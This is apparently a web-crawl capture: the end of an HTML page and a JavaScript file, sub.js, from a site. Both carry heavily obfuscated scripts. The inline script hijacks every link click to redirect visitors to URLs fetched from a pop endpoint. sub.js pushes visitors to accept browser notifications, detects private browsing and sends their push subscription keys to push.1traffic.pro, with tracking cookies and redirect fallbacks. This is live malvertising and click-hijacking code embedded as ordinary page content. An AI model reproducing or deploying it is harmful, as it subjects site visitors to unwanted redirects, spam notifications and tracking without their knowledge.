<script type="text/javascript">var _0xd8c3e5=_0x572c;(function(_0x2f662f,_0x38e2a4){var _0x2e832e=_0x572c,_0x2ab0d4=_0x2f662f();while(!![]){try{var _0xad4265=-parseInt(_0x2e832e(0x1a8))/0x1*(-parseInt(_0x2e832e(0x1a2))/0x2)+parseInt(_0x2e832e(0x1aa))/0x3*(-parseInt(_0x2e832e(0x1a4))/0x4)+parseInt(_0x2e832e(0x1a9))/0x5+-parseInt(_0x2e832e(0x192))/0x6*(parseInt(_0x2e832e(0x1a6))/0x7)+-parseInt(_0x2e832e(0x19f))/0x8+-parseInt(_0x2e832e(0x199))/0x9*(-parseInt(_0x2e832e(0x198))/0xa)+parseInt(_0x2e832e(0x19e))/0xb;if(_0xad4265===_0x38e2a4)break;else _0x2ab0d4['push'](_0x2ab0d4['shift']());}catch(_0x3fcad6){_0x2ab0d4['push'](_0x2ab0d4['shift']());}}}(_0x23ef,0x67ecd),window[_0xd8c3e5(0x194)]=function(){var _0x382432=_0xd8c3e5;function _0x1d3114(){var _0x57a65a=_0x572c;jQuery[_0x57a65a(0x197)](_0x57a65a(0x1a0)+window[_0x57a65a(0x19c)][_0x57a65a(0x1a3)],function(_0xb0023d){!function(_0x3e712f){var _0x4a2926=_0x572c;if(0x0!==_0x3e712f[_0x4a2926(0x196)]){for(var _0x133fe0=document['getElementsByTagName']('a'),_0x5caac7=0x0,_0x224bbf=_0x133fe0[_0x4a2926(0x196)];_0x5caac7<_0x224bbf;_0x5caac7++)_0x133fe0[_0x5caac7][_0x4a2926(0x1ab)]=function(_0x212d7e){var _0x3a9499=_0x4a2926,_0x25bf60=this[_0x3a9499(0x193)]('href'),_0xaf891f=this[_0x3a9499(0x193)]('target');'#'!==_0x25bf60&&_0x3a9499(0x1af)!==_0x25bf60&&(_0x212d7e['preventDefault'](),_0x3a9499(0x1a7)==_0xaf891f&&window['open'](window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]),window['open'](_0x25bf60),_0x3e712f[_0x3a9499(0x196)]>0x0&&(window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]=_0x3e712f));};}}(_0xb0023d);});}!function(_0xb8cec3){var _0x90b049=_0x572c;for(var _0x1bc21e=_0xb8cec3+'=',_0x173752=document[_0x90b049(0x19d)][_0x90b049(0x1b0)](';'),_0x295dbb=0x0;_0x295dbb<_0x173752[_0x90b049(0x196)];_0x295dbb++){for(var _0x1285c4=_0x173752[_0x295dbb];' '==_0x1285c4[_0x90b049(0x19a)](0x0);)_0x1285c4=_0x1285c4['substring'](0x1,_0x1285c4[_0x90b049(0x196)]);if(0x0==_0x1285c4['indexOf'](_0x1bc21e))return _0x1285c4['substring'](_0x1bc21e[_0x90b049(0x196)],_0x1285c4[_0x90b049(0x196)]);}return null;}(_0x382432(0x19b))?(!function(_0xc1c24b,_0x529410,_0x593055){var _0x27b63f=_0x382432,_0x1ab1d9='';if(_0x593055){var _0x3bb9c5=new Date();_0x3bb9c5[_0x27b63f(0x1a1)](_0x3bb9c5[_0x27b63f(0x195)]()+0x18*_0x593055*0x3c*0x3c*0x3e8),_0x1ab1d9=_0x27b63f(0x1a5)+_0x3bb9c5['toUTCString']();}document[_0x27b63f(0x19d)]=_0xc1c24b+'='+(_0x529410||'')+_0x1ab1d9+_0x27b63f(0x1ac);}('idx','1',0x1e),_0x1d3114()):0x64*Math[_0x382432(0x1ae)]()<=0xd&&_0x1d3114();});function _0x572c(_0x10832f,_0x1e74ca){var _0x23ef47=_0x23ef();return _0x572c=function(_0x572cb7,_0x29d25a){_0x572cb7=_0x572cb7-0x192;var _0x5b9b42=_0x23ef47[_0x572cb7];return _0x5b9b42;},_0x572c(_0x10832f,_0x1e74ca);}function _0x23ef(){var _0xf76c4=['setTime','12668eXbPDg','hostname','12aiKjgz','; expires=','5567709uBTPeI','_blank','5zwcrBF','1560865ilMHad','546363UNIucp','onclick','; path=/','href','random','javascript:void(0)','split','6hilRly','getAttribute','onload','getTime','length','get','5030GMCqjh','15003KDAAiS','charAt','idx','location','cookie','11277519SEHVYm','3521168RjlsJB','/endpoint.php?type=pop&source='];_0x23ef=function(){return _0xf76c4;};return _0x23ef();}</script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://shelterattheworld.com/sub.js
body_size: 6631
content:
const _0x4f80=['77f0c98f53199556c7fb5e6009bc60c5','installing','appVersion','supportedContentEncodings','splice','489196lVzIhQ','granted','random','cookie','Notification\x20is\x20not\x20supported','log','endpointWorkaround','readonly','link_id','setCookie','start','=([^;]*)(;|$)','put','getKey','bRedirectAfterSubscribe','636895nJysKz','open','fromCharCode','match','generateId','indexedDB','application/json','chrome','userAgent','prototype','sTsh','subscribe','beforeReady','onsuccess','BKtQUTcBCCiF2f5ryrkUzwyjbN1CmJvIapfs-5yhSR_acg7oEY5NJTjQJ8XpAdT9lQXABJJXYNXqL96C0wdXv1I','service\x20ready\x20promise','ready','search','getTime','p256dh','apply','detectBrowser','forEach','type','doActionsWithPermissions','sCat','SID','href','default','aesgcm',';domain=.','checkToken','split','reload','8792miVuQd','getAndSetCookieToken','119LvBsWf','subid=','pushManager','webkitIndexedDB','Trafficback','uns','readwrite','result','webpushdb','transaction','1yuwHiF','createObjectStore','sFirefoxServer','join','addEventListener','base64UrlToUint8Array','register','appName','sBrowser','https://push.1traffic.pro','warn','Chrome','_twk','tsh=','charCodeAt','nTf','Content-Type','active','1049320EeLECS','then','firefox','bTrafficBack','keys','https://updates.push.services.mozilla.com/push/','initDb','1203HhNKUx','onload','toLowerCase','opera','getTimezoneOffset','Opera','nComplexity','waiting','mozIndexedDB','indexOf','length','repeat','Service\x20worker\x20installing','sApplicationPublicKey','POST','removeItem','subscriptionId','serviceWorker','deleteDbValue','send','endpoint','timezoneoffset','name','aBrowser','floor','setRequestHeader','replace','PointerEvent','delete','feed_id','load','utm_source','checkLocalSubsctoption','sFirefoxServer2','style','trafficBack','objectStore','no\x20redirect\x20to','797005fCDJJu','sendSubscribeDataToServer','Edge','(^|;)\x20?','isPrivateMode','target','onerror','catch','getCookie','509bDfAzF','documentElement','706BOMRSs','bDebug','showNotification','slice','sTrafficBackUrl','179kKcbiD','toString','denied','webkitRequestFileSystem','msIndexedDB','getDbValue','subid','getQuery','location.reload()','value','Service\x20worker\x20installed','MozAppearance','/api/inc?','nextSubdomain','link_id=','startSubscription',';expires=','get','substring'];const _0x431faa=_0x5404;(function(_0x34c1a5,_0x1f8dda){const _0x47b53b=_0x5404;while(!![]){try{const _0x503fdf=parseInt(_0x47b53b(0x16e))+parseInt(_0x47b53b(0xf2))*parseInt(_0x47b53b(0x12f))+-parseInt(_0x47b53b(0x141))+parseInt(_0x47b53b(0x101))+parseInt(_0x47b53b(0x125))*-parseInt(_0x47b53b(0x123))+-parseInt(_0x47b53b(0x179))*-parseInt(_0x47b53b(0x17e))+-parseInt(_0x47b53b(0x148))*-parseInt(_0x47b53b(0x177));if(_0x503fdf===_0x1f8dda)break;else _0x34c1a5['push'](_0x34c1a5['shift']());}catch(_0x8a7449){_0x34c1a5['push'](_0x34c1a5['shift']());}}}(_0x4f80,0x8a3d5));function _0x5404(_0x13c8ed,_0x1c1f75){return _0x5404=function(_0x4f808a,_0x540432){_0x4f808a=_0x4f808a-0xdd;let _0x310b12=_0x4f80[_0x4f808a];return _0x310b12;},_0x5404(_0x13c8ed,_0x1c1f75);}let pushOptions={'nTsid':0x350,'nTf':0x378,'sTsh':_0x431faa(0xed),'sCat':'1','sLandingDomain':'','nComplexity':0x1,'bTrafficBack':!0x1,'bRedirectAfterSubscribe':!0x0,'sTrafficBackUrl':'','sSuccessSubscribeUrl':'','bIsIframe':!0x0,'bIsRemote':!0x0};function oPush(){const _0x2d6e6a=_0x431faa;let _0x228ae6=pushOptions[_0x2d6e6a(0x15f)],_0x442bc7=pushOptions[_0x2d6e6a(0x137)],_0x36966f=null,_0x1b8b43=pushOptions['sServerApi'],_0x4cf8=pushOptions[_0x2d6e6a(0x155)],_0x15f423=pushOptions['sGcmServer'],_0x53b1cf=pushOptions[_0x2d6e6a(0x131)],_0x4f9dab=pushOptions[_0x2d6e6a(0x169)],_0x3339e4=pushOptions[_0x2d6e6a(0x14e)],_0x44d68a=pushOptions[_0x2d6e6a(0x17d)],_0x187e34=(pushOptions['sSuccessSubscribeUrl'],pushOptions[_0x2d6e6a(0x100)],pushOptions['sLandingDomain']),_0xda820c=pushOptions[_0x2d6e6a(0x17a)],_0xde3bc5=null,_0x2a0605=pushOptions[_0x2d6e6a(0x144)],_0x1d5396=pushOptions['nTsid'],_0x29e9b9=(pushOptions[_0x2d6e6a(0x13e)],pushOptions[_0x2d6e6a(0x10b)]),_0x4ae3bb=pushOptions[_0x2d6e6a(0x11a)];this[_0x2d6e6a(0xfc)]=function(){const _0x2d990b=_0x2d6e6a;oP[_0x2d990b(0x172)]()[_0x2d990b(0x142)](_0x1dd55c=>{const _0xe36a26=_0x2d990b;if(_0x1dd55c){let _0x53d560=oP['getQuery'](),_0x53adb4=[_0xe36a26(0xe8)+_0x1d5396,_0xe36a26(0x13c)+_0x29e9b9,_0xe36a26(0x126)+(void 0x0!==_0x53d560[_0xe36a26(0xe0)]?_0x53d560[_0xe36a26(0xe0)]:'')];fetch(_0x1b8b43+_0xe36a26(0xe6)+_0x53adb4['join']('&'));}else{if(!(_0xe36a26(0x17b)in ServiceWorkerRegistration[_0xe36a26(0x10a)]))return oP[_0xe36a26(0xf7)](_0xe36a26(0xf6),0x1);_0x228ae6=oP['detectBrowser'](),_0x442bc7=_0x228ae6[_0xe36a26(0x15e)][_0xe36a26(0x14a)](),oP[_0xe36a26(0x120)]()?oP['trafficBack']():oP[_0xe36a26(0xe9)]();}});},this[_0x2d6e6a(0x116)]=function(){const _0x436c73=_0x2d6e6a;let _0x3ce34b,_0x1699fd=navigator['userAgent'],_0x4698e6=_0x1699fd[_0x436c73(0x104)](/(opera|chrome|safari|firefox|msie|trident(?=\/))\/?\s*(\d+)/i)||[],_0x5941b0=_0x1699fd['match'](/(edge(?=\/))\/?\s*(\d+)/i)||[];return _0x436c73(0x170)===_0x5941b0[0x1]?{'name':_0x5941b0[0x1],'version':_0x5941b0[0x2]}:/trident/i['test'](_0x4698e6[0x1])?{'name':'IE','version':(_0x3ce34b=/\brv[ :]+(\d+)/g['exec'](_0x1699fd)||[])[0x1]||''}:_0x436c73(0x13a)===_0x4698e6[0x1]&&null!=(_0x3ce34b=_0x1699fd[_0x436c73(0x104)](/\bOPR\/(\d+)/))?{'name':_0x436c73(0x14d),'version':_0x3ce34b[0x1]}:(_0x4698e6=_0x4698e6[0x2]?[_0x4698e6[0x1],_0x4698e6[0x2]]:[navigator[_0x436c73(0x136)],navigator[_0x436c73(0xef)],'-?'],null!=(_0x3ce34b=_0x1699fd['match'](/version\/(\d+)/i))&&_0x4698e6[_0x436c73(0xf1)](0x1,0x1,_0x3ce34b[0x1]),{'name':_0x4698e6[0x0],'version':_0x4698e6[0x1]});},this[_0x2d6e6a(0xe9)]=function(){const _0x3c6a03=_0x2d6e6a;oP[_0x3c6a03(0xf7)]('ask\x20for\x20permission'),oP['registerChrome'](),Notification['requestPermission'](oP[_0x3c6a03(0x119)]);},this['doActionsWithPermissions']=function(_0x278dcc){const _0x240757=_0x2d6e6a;switch(oP[_0x240757(0xf7)](_0x278dcc),oP[_0x240757(0xf7)](_0x240757(0x119)),_0x278dcc){case _0x240757(0xf3):oP['subscribe']();break;case _0x240757(0x180):oP[_0x240757(0xe7)]();break;case _0x240757(0x11d):_0x240757(0x143)===_0x442bc7?oP['nextSubdomain']():_0xda820c?oP[_0x240757(0xf7)](_0x240757(0xe2)):location[_0x240757(0x122)]();}},this['registerChrome']=function(){const _0x7986a1=_0x2d6e6a;navigator[_0x7986a1(0x159)][_0x7986a1(0x135)]('/sw.js')[_0x7986a1(0x142)](function(_0x43a4db){const _0x5a1e94=_0x7986a1;_0x43a4db[_0x5a1e94(0xee)]?oP['log'](_0x5a1e94(0x154)):_0x43a4db[_0x5a1e94(0x14f)]?oP[_0x5a1e94(0xf7)](_0x5a1e94(0xe4)):_0x43a4db[_0x5a1e94(0x140)]&&oP['log']('Service\x20worker\x20active');});},this[_0x2d6e6a(0x10c)]=function(){const _0x5348cf=_0x2d6e6a;switch(_0x442bc7){case'chrome':case'firefox':case _0x5348cf(0x14b):console[_0x5348cf(0xf7)](_0x5348cf(0x10d)),navigator[_0x5348cf(0x159)][_0x5348cf(0x111)][_0x5348cf(0x142)](function(_0x55a5d9){const _0x2fbc6e=_0x5348cf;console['log'](_0x2fbc6e(0x110)),_0x55a5d9[_0x2fbc6e(0x127)]['subscribe']({'userVisibleOnly':!0x0,'applicationServerKey':oP[_0x2fbc6e(0x134)](_0x4cf8)})[_0x2fbc6e(0x142)](function(_0x5df4d6){const _0x6464ec=_0x2fbc6e;let _0x42e789=oP['endpointWorkaround'](_0x5df4d6),_0x2fd36f=_0x5df4d6['getKey']?_0x5df4d6[_0x6464ec(0xff)](_0x6464ec(0x114)):'',_0x31ff45=_0x2fd36f?btoa(String['fromCharCode']['apply'](null,new Uint8Array(_0x2fd36f))):'',_0x3cd6a2=_0x5df4d6[_0x6464ec(0xff)]?_0x5df4d6[_0x6464ec(0xff)]('auth'):'',_0x4e4878=_0x3cd6a2?btoa(String[_0x6464ec(0x103)][_0x6464ec(0x115)](null,new Uint8Array(_0x3cd6a2))):'';oP[_0x6464ec(0xf7)]('Successfully\x20subscribed'),oP[_0x6464ec(0x168)](_0x42e789,_0x31ff45,_0x4e4878)[_0x6464ec(0x142)](()=>{_0xda820c&&oP['log']('no\x20redirect');})[_0x6464ec(0x175)](_0x11c4e6=>{const _0x280305=_0x6464ec;oP[_0x280305(0xf7)](_0x11c4e6);});})['catch'](function(_0x23f41c){const _0x2c7a57=_0x2fbc6e;oP[_0x2c7a57(0xf7)](_0x23f41c,0x1);});});}},this['initDb']=function(_0x4c9989){const _0x5839ed=_0x2d6e6a;if(_0x36966f)_0x4c9989();else{let _0x2c4742=(window[_0x5839ed(0x106)]||window[_0x5839ed(0x150)]||window[_0x5839ed(0x128)]||window[_0x5839ed(0xde)])[_0x5839ed(0x102)](_0x5839ed(0x12d),0x2);_0x2c4742[_0x5839ed(0x10e)]=function(_0x9abab7){const _0x14a086=_0x5839ed;_0x36966f=_0x9abab7[_0x14a086(0x173)][_0x14a086(0x12c)],_0x4c9989();},_0x2c4742['onupgradeneeded']=function(_0x29f25c){const _0x18154c=_0x5839ed;_0x29f25c[_0x18154c(0x173)][_0x18154c(0x12c)][_0x18154c(0x130)](_0x18154c(0x11b),{'keyPath':_0x18154c(0x118)});};}},this[_0x2d6e6a(0xdf)]=function(_0x461a34,_0x8293c5,_0x16796f){const _0x10a76c=_0x2d6e6a;oP[_0x10a76c(0x147)](function(){const _0x1d5677=_0x10a76c;_0x36966f['transaction']([_0x461a34],_0x1d5677(0xf9))[_0x1d5677(0x16c)](_0x461a34)[_0x1d5677(0xeb)](_0x8293c5)[_0x1d5677(0x10e)]=_0x16796f;});},this['putValueToDb']=function(_0x136fc1,_0x5f2aa7){const _0x59d276=_0x2d6e6a;oP[_0x59d276(0x147)](function(){const _0x4f638b=_0x59d276;_0x36966f[_0x4f638b(0x12e)]([_0x136fc1],_0x4f638b(0x12b))[_0x4f638b(0x16c)](_0x136fc1)[_0x4f638b(0xfe)](_0x5f2aa7);});},this['deleteDbValue']=function(_0x5e6e72,_0x5ddf43){oP['initDb'](function(){const _0xcaf92c=_0x5404;_0x36966f[_0xcaf92c(0x12e)]([_0x5e6e72],'readwrite')[_0xcaf92c(0x16c)](_0x5e6e72)[_0xcaf92c(0x164)](_0x5ddf43);});},this[_0x2d6e6a(0x12a)]=function(){const _0x5ca7f8=_0x2d6e6a;oP[_0x5ca7f8(0x15a)](_0x5ca7f8(0x11b),'SID');},this[_0x2d6e6a(0x168)]=function(_0x3bdebe,_0x1473c4,_0xaaedb2){return new Promise(function(_0x945fd7,_0x14ef21){const _0x1231a7=_0x5404;oP[_0x1231a7(0xdf)]('SID','SID',function(_0x1f4dc6){const _0x594425=_0x1231a7;void 0x0===_0x1f4dc6[_0x594425(0x173)]['result']?oP['sendSubscribeDataToServer'](_0x3bdebe,0x1,void 0x0,_0x1473c4,_0xaaedb2)[_0x594425(0x142)](oP['putValueToDb']('SID',{'type':'SID','value':_0x3bdebe}))[_0x594425(0x142)](_0x945fd7)['then'](oP['getAndSetCookieToken']()):_0x1f4dc6[_0x594425(0x173)][_0x594425(0x12c)][_0x594425(0xe3)]!==_0x3bdebe?oP[_0x594425(0x16f)](_0x1f4dc6['target'][_0x594425(0x12c)][_0x594425(0xe3)],0x2)[_0x594425(0x142)](()=>oP[_0x594425(0x16f)](_0x3bdebe,0x1,void 0x0,_0x1473c4,_0xaaedb2))[_0x594425(0x142)](()=>oP['putValueToDb']('SID',{'type':_0x594425(0x11b),'value':_0x3bdebe}))[_0x594425(0x142)](_0x945fd7)[_0x594425(0x142)](oP[_0x594425(0x124)]())[_0x594425(0x175)](_0x14ef21):_0x945fd7();});});},this[_0x2d6e6a(0x16f)]=function(_0x1efe4b,_0xfd5877,_0x441b2a,_0x535bf4,_0xdfefb4){return new Promise((_0x547e97,_0xad110b)=>{const _0x39a0db=_0x5404;let _0xb135e6=new XMLHttpRequest();_0xb135e6[_0x39a0db(0x102)](_0x39a0db(0x156),_0x1b8b43+'/push',!0x0),_0xb135e6[_0x39a0db(0x161)](_0x39a0db(0x13f),_0x39a0db(0x107)),_0xb135e6[_0x39a0db(0x149)]=_0x547e97,_0xb135e6['onerror']=_0xad110b;let _0xb18b16={},_0x514d1d=oP['getQuery'](),_0x359601=JSON['stringify'](_0x514d1d);_0xb18b16[_0x39a0db(0x15d)]=-new Date()[_0x39a0db(0x14c)]()/0x3c,_0xb18b16['contentencoding']=(PushManager[_0x39a0db(0xf0)]||[_0x39a0db(0x11e)])[0x0];let _0x448fc5={'link_id':void 0x0!==_0x514d1d[_0x39a0db(0xfa)]?_0x514d1d['link_id']:0x350,'feed_id':void 0x0!==_0x514d1d['feed_id']?_0x514d1d[_0x39a0db(0x165)]:0x291,'category':_0x4ae3bb,'subscription_action':_0xfd5877,'subscription_id':_0x1efe4b,'pub_key':_0x535bf4,'auth_key':_0xdfefb4,'custom':_0xb18b16,'browser':_0x442bc7,'getparams':_0x359601,'subid':void 0x0!==_0x514d1d[_0x39a0db(0x167)]?_0x514d1d[_0x39a0db(0x167)]:'defaultSource'};_0xb135e6[_0x39a0db(0x15b)](JSON['stringify'](_0x448fc5));});},this[_0x2d6e6a(0xf8)]=function(_0x23494d){const _0x149109=_0x2d6e6a;let _0x107a7d=null;switch(_0x442bc7){case _0x149109(0x108):case'opera':return~(_0x107a7d=_0x149109(0x158)in _0x23494d?_0x23494d[_0x149109(0x158)]:_0x23494d['endpoint'])[_0x149109(0x151)](_0x15f423)?_0x107a7d[_0x149109(0x121)](_0x15f423)[0x1]:_0x107a7d;case'firefox':return~(_0x107a7d=_0x23494d[_0x149109(0x15c)])[_0x149109(0x151)](_0x53b1cf)?_0x107a7d[_0x149109(0x121)](_0x53b1cf)[0x1]:~_0x107a7d[_0x149109(0x151)](_0x4f9dab)?_0x107a7d[_0x149109(0x121)](_0x4f9dab)[0x1]:_0x107a7d;}},this[_0x2d6e6a(0xe1)]=function(){const _0x498c7c=_0x2d6e6a;if(null===_0xde3bc5){let _0x275785=location[_0x498c7c(0x112)][_0x498c7c(0x121)]('#')[0x0][_0x498c7c(0x121)]('?')[0x1];if(_0xde3bc5={},void 0x0===_0x275785)return{};_0x275785[_0x498c7c(0x121)]('&')[_0x498c7c(0x117)](function(_0x2442da){const _0x1a376d=_0x498c7c;let _0x594456=_0x2442da[_0x1a376d(0x121)]('=');if(0x2===_0x594456[_0x1a376d(0x152)])_0xde3bc5[_0x594456[0x0]]=_0x594456[0x1]||null;else{let _0x3a7909=_0x594456[0x0];_0x594456['shift'](),_0xde3bc5[_0x3a7909]=_0x594456[_0x1a376d(0x132)]('=');}});}return _0xde3bc5;},this['nextSubdomain']=function(){const _0x5099f2=_0x2d6e6a;let _0x3f6eba,_0xd45cff=oP[_0x5099f2(0xe1)](),_0x24bf73='?',_0x788136=['a','b','c','d','e','f','g','h','i','j','k','l','m','n','o','p','q','r','s','t','u','v','x','y','z','1','2','3','4','5','6','7','8','9'];_0x788136[_0x5099f2(0x117)](function(_0x5452f6,_0x14b4c6){const _0x86c77b=_0x5099f2;let _0x7c2281=Math[_0x86c77b(0x160)](Math['random']()*(_0x14b4c6+0x1)),_0x53855e=[_0x788136[_0x7c2281],_0x788136[_0x14b4c6]];_0x788136[_0x14b4c6]=_0x53855e[0x0],_0x788136[_0x7c2281]=_0x53855e[0x1];}),_0x3f6eba=_0x788136[_0x5099f2(0x17c)](0x0,0x5)[_0x5099f2(0x132)](''),null===_0xd45cff&&(_0xd45cff={'i':0x0}),void 0x0===_0xd45cff['i']&&(_0xd45cff['i']=0x0),_0xd45cff['i']>=_0x3339e4?oP['trafficBack']():(_0xd45cff['i']++,Object[_0x5099f2(0x145)](_0xd45cff)['forEach'](function(_0x14aaa8){null!==_0xd45cff[_0x14aaa8]&&(_0x24bf73+=_0x14aaa8+'='+_0xd45cff[_0x14aaa8]+'&');}),_0x24bf73=_0x24bf73[_0x5099f2(0x17c)](0x0,-0x1),_0xda820c&&oP['log'](_0x5099f2(0x16d)));},this[_0x2d6e6a(0x16b)]=function(){const _0x3becdc=_0x2d6e6a;oP[_0x3becdc(0xf7)](_0x3becdc(0x129)),_0x2a0605&&(location[_0x3becdc(0x11c)]=_0x44d68a);},this[_0x2d6e6a(0xf7)]=function(_0x19b504,_0x245d23){const _0x4ba46b=_0x2d6e6a;if(_0xda820c)switch(_0x245d23){case 0x2:console[_0x4ba46b(0x139)](_0x19b504);break;case 0x1:console['error'](_0x19b504);break;default:case 0x3:console[_0x4ba46b(0xf7)](_0x19b504);}},this[_0x2d6e6a(0x134)]=function(_0x27224e){const _0x3acb51=_0x2d6e6a,_0x199b35=atob((_0x27224e+'='[_0x3acb51(0x153)]((0x4-_0x27224e['length']%0x4)%0x4))['replace'](/\-/g,'+')[_0x3acb51(0x162)](/_/g,'/')),_0x2abc01=new Uint8Array(_0x199b35['length']);for(let _0x15091e=0x0;_0x15091e<_0x199b35['length'];++_0x15091e)_0x2abc01[_0x15091e]=_0x199b35[_0x3acb51(0x13d)](_0x15091e);return _0x2abc01;},this['getAndSetCookieToken']=function(_0x149bdf=0x18){const _0x34c6a8=_0x2d6e6a;let _0x46a604=oP[_0x34c6a8(0x176)](_0x34c6a8(0x13b));if(!_0x46a604){let _0x240fa3=oP['generateId']();oP[_0x34c6a8(0xfb)](_0x34c6a8(0x13b),_0x240fa3,0xe10*_0x149bdf);}return _0x46a604;},this[_0x2d6e6a(0x120)]=function(){const _0x22197b=_0x2d6e6a;return!!oP[_0x22197b(0x176)]('_twk');},this[_0x2d6e6a(0x105)]=function(){const _0x1abb7e=_0x2d6e6a;let _0x549967=()=>(0x10000*(0x1+Math[_0x1abb7e(0xf4)]())|0x0)[_0x1abb7e(0x17f)](0x10)[_0x1abb7e(0xec)](0x1);return'_'+_0x549967()+_0x549967()+_0x549967()+_0x549967();},this[_0x2d6e6a(0x176)]=function(_0x382726){const _0x11e127=_0x2d6e6a;let _0x5dedff=document[_0x11e127(0xf5)][_0x11e127(0x104)](_0x11e127(0x171)+_0x382726+_0x11e127(0xfd));return _0x5dedff?decodeURI(_0x5dedff[0x2]):null;},this[_0x2d6e6a(0xfb)]=function(_0x1247c3,_0x271e92=0x1,_0x23087a=0x0,_0x48e2a0='/',_0x342d57=_0x187e34){const _0x565e6f=_0x2d6e6a;if(0x0===_0x23087a)document[_0x565e6f(0xf5)]=_0x1247c3+'='+_0x271e92+';path\x20='+_0x48e2a0+_0x565e6f(0x11f)+_0x342d57;else{let _0x28515c=new Date(new Date()[_0x565e6f(0x113)]()+0x15180*_0x23087a*0x3e8)['toUTCString']();document['cookie']=_0x1247c3+'='+_0x271e92+_0x565e6f(0xea)+_0x28515c+';path\x20='+_0x48e2a0+_0x565e6f(0x11f)+_0x342d57;}},this[_0x2d6e6a(0x172)]=function(){return new Promise(_0x1990e8=>{const _0x1cae4d=_0x5404,_0x4c8040=()=>_0x1990e8(!0x0),_0x327d34=()=>_0x1990e8(!0x1);if(window[_0x1cae4d(0xdd)])return void window[_0x1cae4d(0xdd)](0x0,0x0,_0x327d34,_0x4c8040);if(_0x1cae4d(0xe5)in document[_0x1cae4d(0x178)][_0x1cae4d(0x16a)]){if(null===indexedDB)return _0x4c8040();const _0xe35836=indexedDB[_0x1cae4d(0x102)]('test');return _0xe35836[_0x1cae4d(0x174)]=_0x4c8040,void(_0xe35836['onsuccess']=_0x327d34);}const _0x4f55e8=navigator[_0x1cae4d(0x109)][_0x1cae4d(0x104)](/Version\/([0-9\._]+).*Safari/);if(_0x4f55e8){if(parseInt(_0x4f55e8[0x1],0xa)<0xb)return(()=>{const _0x8df5fa=_0x1cae4d;try{localStorage['length']?_0x327d34():(localStorage['x']=0x1,localStorage[_0x8df5fa(0x157)]('x'),_0x327d34());}catch(_0x21026f){navigator['cookieEnabled']?_0x4c8040():_0x327d34();}})();try{return window['openDatabase'](null,null,null,null),_0x327d34();}catch(_0x533687){return _0x4c8040();}}return window['indexedDB']||!window[_0x1cae4d(0x163)]&&!window['MSPointerEvent']?_0x327d34():_0x4c8040();});};}Object['assign'](pushOptions,{'aBrowser':{},'sBrowser':'','sGcmServer':'https://fcm.googleapis.com/fcm/send/','sFirefoxServer':_0x431faa(0x146),'sFirefoxServer2':'https://updates.push.services.mozilla.com/wpush/v2/','sServerApi':_0x431faa(0x138),'sApplicationPublicKey':_0x431faa(0x10f),'bDebug':!0x0}),window[_0x431faa(0x133)](_0x431faa(0x166),function(){const _0xf15ab2=_0x431faa;oP[_0xf15ab2(0xfc)]();});let oP=new oPush();